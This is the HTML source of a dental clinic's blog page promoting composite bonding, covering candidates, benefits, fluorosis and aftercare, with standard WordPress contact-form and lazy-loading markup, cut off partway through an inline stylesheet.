				<div class="elementor-widget-container">
									<p>Composite bonding, also known as dental bonding, is a pretty popular procedure in cosmetic dentistry. In this treatment, your dentist at The White House Dental Clinic adds a tooth-colored resin to your tooth to enhance its appearance. The procedure is one of the simpler ones in cosmetic dentistry. It is painless, non-invasive, and can be completed in a single seating. Furthermore, no anesthesia is involved and the natural tooth structure is preserved since no drilling is involved.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-848e317 elementor-widget elementor-widget-heading" data-id="848e317" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Why Is Composite Used For Dental Bonding?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6710f0b elementor-widget elementor-widget-image" data-id="6710f0b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="600" src="[data-uri]" class="attachment-large size-large wp-image-3373 lazyload" alt="teeth bonding"   data-src="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/caroline-lm-8BkF0sTC6Uo-unsplash-1024x768.jpg" data-srcset="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/caroline-lm-8BkF0sTC6Uo-unsplash-1024x768.jpg 1024w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/caroline-lm-8BkF0sTC6Uo-unsplash-300x225.jpg 300w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/caroline-lm-8BkF0sTC6Uo-unsplash-768x576.jpg 768w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/caroline-lm-8BkF0sTC6Uo-unsplash-1536x1152.jpg 1536w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/caroline-lm-8BkF0sTC6Uo-unsplash.jpg 1000w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="768" /><noscript><img decoding="async" width="800" height="600" src="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/caroline-lm-8BkF0sTC6Uo-unsplash-1024x768.jpg" class="attachment-large size-large wp-image-3373" alt="teeth bonding" srcset="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/caroline-lm-8BkF0sTC6Uo-unsplash-1024x768.jpg 1024w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/caroline-lm-8BkF0sTC6Uo-unsplash-300x225.jpg 300w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/caroline-lm-8BkF0sTC6Uo-unsplash-768x576.jpg 768w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/caroline-lm-8BkF0sTC6Uo-unsplash-1536x1152.jpg 1536w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/caroline-lm-8BkF0sTC6Uo-unsplash.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-506a06d elementor-widget elementor-widget-text-editor" data-id="506a06d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>One of the primary reasons why composite is essential for dental bonding is because it can match the shade of the patient’s tooth. Furthermore, the resin is highly moldable, allowing the dentist to shape it however they want. Other reasons include that there is no tedious preparation that needs to be done to bond the composite to the tooth. This makes the entire procedure painless and fuss-free. Patients can walk in with an appointment and walk out with more aesthetic-looking teeth.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c08a05f elementor-widget elementor-widget-heading" data-id="c08a05f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Who Can Get Composite Bonding?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-79e2579 elementor-widget elementor-widget-text-editor" data-id="79e2579" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Composite bonding is for you if you have –</p><ul><li aria-level="1">Chipped or cracked tooth</li><li aria-level="1">Gaps between your teeth</li><li aria-level="1">Discolored teeth</li><li aria-level="1">Misshapen or uneven teeth</li><li aria-level="1">Decayed tooth</li></ul><p>Your dentist at The White House Dental will examine your oral cavity and decide if you’re a good candidate for dental bonding.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c740784 elementor-widget elementor-widget-heading" data-id="c740784" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Who Can Get Composite Bonding?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-faed522 elementor-widget elementor-widget-image" data-id="faed522" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="450" src="[data-uri]" class="attachment-large size-large wp-image-3376 lazyload" alt="teeth bonding"   data-src="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/matthew-poetker-nWZs_SnBDmg-unsplash-1024x576.jpg" data-srcset="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/matthew-poetker-nWZs_SnBDmg-unsplash-1024x576.jpg 1024w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/matthew-poetker-nWZs_SnBDmg-unsplash-300x169.jpg 300w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/matthew-poetker-nWZs_SnBDmg-unsplash-768x432.jpg 768w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/matthew-poetker-nWZs_SnBDmg-unsplash-1536x864.jpg 1536w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/matthew-poetker-nWZs_SnBDmg-unsplash.jpg 1333w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img loading="lazy" decoding="async" width="800" height="450" src="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/matthew-poetker-nWZs_SnBDmg-unsplash-1024x576.jpg" class="attachment-large size-large wp-image-3376" alt="teeth bonding" srcset="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/matthew-poetker-nWZs_SnBDmg-unsplash-1024x576.jpg 1024w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/matthew-poetker-nWZs_SnBDmg-unsplash-300x169.jpg 300w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/matthew-poetker-nWZs_SnBDmg-unsplash-768x432.jpg 768w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/matthew-poetker-nWZs_SnBDmg-unsplash-1536x864.jpg 1536w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/matthew-poetker-nWZs_SnBDmg-unsplash.jpg 1333w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-13d3314 elementor-widget elementor-widget-text-editor" data-id="13d3314" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Like any cosmetic dentistry procedure, composite bonding is great for a lot of reasons.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0130ede elementor-widget elementor-widget-heading" data-id="0130ede" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Composite Bonding Covers Discoloration
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a200d4f elementor-widget elementor-widget-text-editor" data-id="a200d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Having stains on our teeth is not something we’re proud of. Stains can be extrinsic (on the surface of teeth) or intrinsic (inside the tooth surface). While extrinsic stains can be taken care of with a combination of professional cleaning and teeth whitening, intrinsic ones can be tricky. Intrinsic stains or discoloration can be caused due to injury, fluorosis, certain medication, etc. Composite bonding can be done to mask the stains on the teeth.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2726221 elementor-widget elementor-widget-heading" data-id="2726221" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Composite Bonding Takes Care Of Damaged Teeth
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-88fda0d elementor-widget elementor-widget-text-editor" data-id="88fda0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Whether it’s a chip or crack in your tooth, gaps between your teeth, or surface decay – all of them can be taken care of by dental bonding. Your dentist at The White House Dental Clinic will add the composite resin and shape it accordingly to fix a chip or break. Similarly, an additional composite is added to cover up the gap between teeth. In a carious tooth, the decayed part is removed and replaced with composite material. The resin is set with UV light which allows the material to harden.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b111f8a elementor-widget elementor-widget-heading" data-id="b111f8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Composite Alters The Shape Of Teeth
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9ce56e2 elementor-widget elementor-widget-text-editor" data-id="9ce56e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Similar to how your dentist will fix damaged teeth, composite material is used to shape teeth that are uneven or simply misshapen. This makes your teeth look more even, and hence, more aesthetic.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d177e3 elementor-widget elementor-widget-heading" data-id="2d177e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Composite Bonding Enhances Smiles
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5c13d92 elementor-widget elementor-widget-text-editor" data-id="5c13d92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>All of the uses of composite lead to one conclusion – the material is fantastic at enhancing a person’s smile. Minor issues can be fixed and the moldability of the material allows your dentist to do detailed work. Furthermore, it is a pretty durable option, with the bonding lasting up to at least 7 years.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8fa879c elementor-widget elementor-widget-heading" data-id="8fa879c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Is Composite Bonding Safe And Permanent?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8e68657 elementor-widget elementor-widget-image" data-id="8e68657" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="534" src="[data-uri]" class="attachment-large size-large wp-image-3377 lazyload" alt="teeth bonding"   data-src="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/quang-tri-nguyen-6SAzfKla3IE-unsplash-1024x683.jpg" data-srcset="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/quang-tri-nguyen-6SAzfKla3IE-unsplash-1024x683.jpg 1024w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/quang-tri-nguyen-6SAzfKla3IE-unsplash-300x200.jpg 300w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/quang-tri-nguyen-6SAzfKla3IE-unsplash-768x512.jpg 768w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/quang-tri-nguyen-6SAzfKla3IE-unsplash-1536x1024.jpg 1536w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/quang-tri-nguyen-6SAzfKla3IE-unsplash.jpg 1125w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img loading="lazy" decoding="async" width="800" height="534" src="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/quang-tri-nguyen-6SAzfKla3IE-unsplash-1024x683.jpg" class="attachment-large size-large wp-image-3377" alt="teeth bonding" srcset="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/quang-tri-nguyen-6SAzfKla3IE-unsplash-1024x683.jpg 1024w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/quang-tri-nguyen-6SAzfKla3IE-unsplash-300x200.jpg 300w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/quang-tri-nguyen-6SAzfKla3IE-unsplash-768x512.jpg 768w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/quang-tri-nguyen-6SAzfKla3IE-unsplash-1536x1024.jpg 1536w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/07/quang-tri-nguyen-6SAzfKla3IE-unsplash.jpg 1125w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-3a68cd4 elementor-widget elementor-widget-text-editor" data-id="3a68cd4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Composite bonding is a pretty safe and straightforward procedure. Patients can walk in and out of an appointment in perfect condition since no anesthesia is involved. Furthermore, unlike most other cosmetic dentistry procedures, composite bonding isn’t permanent since the natural tooth shape isn’t altered. The surface of the tooth in question is simply roughened and a liquid is applied to help the bonding material stick to the tooth. The bonding material is then adjusted and shaped to the desired shape. Finally, it is set using laser or ultraviolet light. And since the bonding lasts up to 7 years with proper care, it can be replaced afterward.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-62df8f7 elementor-widget elementor-widget-heading" data-id="62df8f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Can Dental Composite Bonding Cover Severe Fluorosis?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ccd3edc elementor-widget elementor-widget-text-editor" data-id="ccd3edc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><a href="https://www.webmd.com/children/fluorosis-symptoms-causes-treatments" rel="nofollow">Fluorosis</a></strong> is a disease that results from the deposition of fluorides in the hard and soft tissues of the body. A public health problem, fluorosis is caused by the excess intake of fluorides via food products, drinking water, and industrial pollutants over an extended period. The dental manifestations of fluorosis can be either</p><ul><li aria-level="1">Tiny white streaks or specks on the teeth that may be unnoticeable</li><li aria-level="1">Dark brown stains along with rough and pitted enamel that is difficult to clean.</li></ul><p>Based on your dentist’s assessment, they could opt to cover the stains with composite bonding. Or they could recommend getting veneers.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c9475cf elementor-widget elementor-widget-heading" data-id="c9475cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">How Do I Care For My Teeth After Composite Bonding Treatment?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e5e221a elementor-widget elementor-widget-image" data-id="e5e221a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="534" src="[data-uri]" class="attachment-large size-large wp-image-3531 lazyload" alt="caring for teeth"   data-src="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/diana-polekhina-fmB7IdFjhTM-unsplash-1024x683.jpg" data-srcset="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/diana-polekhina-fmB7IdFjhTM-unsplash-1024x683.jpg 1024w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/diana-polekhina-fmB7IdFjhTM-unsplash-300x200.jpg 300w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/diana-polekhina-fmB7IdFjhTM-unsplash-768x512.jpg 768w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/diana-polekhina-fmB7IdFjhTM-unsplash-1536x1024.jpg 1536w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/diana-polekhina-fmB7IdFjhTM-unsplash.jpg 1125w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img loading="lazy" decoding="async" width="800" height="534" src="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/diana-polekhina-fmB7IdFjhTM-unsplash-1024x683.jpg" class="attachment-large size-large wp-image-3531" alt="caring for teeth" srcset="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/diana-polekhina-fmB7IdFjhTM-unsplash-1024x683.jpg 1024w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/diana-polekhina-fmB7IdFjhTM-unsplash-300x200.jpg 300w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/diana-polekhina-fmB7IdFjhTM-unsplash-768x512.jpg 768w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/diana-polekhina-fmB7IdFjhTM-unsplash-1536x1024.jpg 1536w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/diana-polekhina-fmB7IdFjhTM-unsplash.jpg 1125w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6cb0106 elementor-widget elementor-widget-text-editor" data-id="6cb0106" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Caring for your bonded teeth involves basic oral hygiene and good oral practices. The following steps help prolong the life of your composite restoration such as</p><ul><li aria-level="1">Brushing your teeth with a soft brush in the morning and evening every day.</li><li aria-level="1">Flossing at least once in the entire day.</li><li aria-level="1">Avoiding hard foods, particularly hard candy.</li><li aria-level="1">Avoiding foods and drinks that can stain your teeth, like coffee, tea, red wine, etc.</li><li aria-level="1">Avoid and skip smoking altogether.</li><li aria-level="1">Avoiding biting your nails.</li><li aria-level="1">Visiting your dentist regularly to get assessed and get professional cleanings done.</li></ul><p>The reason you’re asked to avoid hard foods and biting your nails is because it can cause the composite work to chip and break. Colored foods and drinks should be skipped for a few days after the procedure as they can stain the composite restoration. The same goes for smoking – it can cause ugly discoloration of your brand new teeth. <strong><a href="https://www.whitehousedentalclinic.net/meet-the-team/">Dr. Elese Pottie</a></strong> is a DDS who believes in the highest standard of patient care. With years of expertise, she understands that cosmetic concerns are a grave one. She is dedicated to ensuring that her patients leave the office happy with their treatment. Her mantra? “Making the world a better place one smile at a time.” If you’re interested in finding out more about composite bonding and what it entails, get in touch with The White House Dental Clinic at <b>(042) 975-4833</b>. You could also schedule an appointment by filling out <a href="https://www.whitehousedentalclinic.net/contact-us/"><strong>this patient form</strong></a>.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e41327" data-id="8e41327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e331079 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e331079" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-606483f" data-id="606483f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ad08d4d elementor-widget elementor-widget-tf-search" data-id="2ad08d4d" data-element_type="widget" data-widget_type="tf-search.default">
				<div class="elementor-widget-container">
					<div class="tf-widget-search tf-alignment-left style-default">
					<form role="search" method="get" class="tf-search-form" action="https://www.whitehousedentalclinic.net/">
	                    <input type="search" class="search-field" placeholder="Search…" value="" name="s">
	                    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
	                </form>			
				</div>				</div>
				</div>
				<div class="elementor-element elementor-element-164e97fe elementor-widget elementor-widget-heading" data-id="164e97fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Service Categories</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-403100af elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="403100af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.whitehousedentalclinic.net/services/teeth-whitening/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Teeth Whitening</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Veneers</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitehousedentalclinic.net/services/crowns-and-bridges/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Dental Crowns/Bridges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitehousedentalclinic.net/services/composite-bonding/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Composite Bonding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitehousedentalclinic.net/services/routine-dentistry/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Routine Dentistry</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2df8ae7 elementor-widget elementor-widget-heading" data-id="2df8ae7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Request a call back–</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7381651a elementor-widget elementor-widget-text-editor" data-id="7381651a" data-element_type="widget" id="cst-frm-blg" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<div class="wpcf7 no-js" id="wpcf7-f1007-p3529-o1" lang="en-US" dir="ltr" data-wpcf7-id="1007">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/is-composite-bonding-a-good-option-for-my-teeth/#wpcf7-f1007-p3529-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1007" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1007-p3529-o1" /><input type="hidden" name="_wpcf7_container_post" value="3529" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span> </label><br />
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Lf-YbgcAAAAAPJrKrxW86d_-fhomzez5ZmhpMee" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lf-YbgcAAAAAPJrKrxW86d_-fhomzez5ZmhpMee" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5016b33a elementor-widget elementor-widget-heading" data-id="5016b33a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact us at</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e2ea02c elementor-widget elementor-widget-text-editor" data-id="e2ea02c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="mailto:admin@whdentalclinic.net">admin@whdentalclinic.net</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/HelloElementorChild/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-115-css' href='https://www.whitehousedentalclinic.net/wp-content/uploads/elementor/css/post-115.css?ver=1766408158' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='tf-navmenu-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/themesflat-addons-for-elementor/assets/css/tf-navmenu.css?ver=f98509cf710cac6a5bbb91c2e91e7cde' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 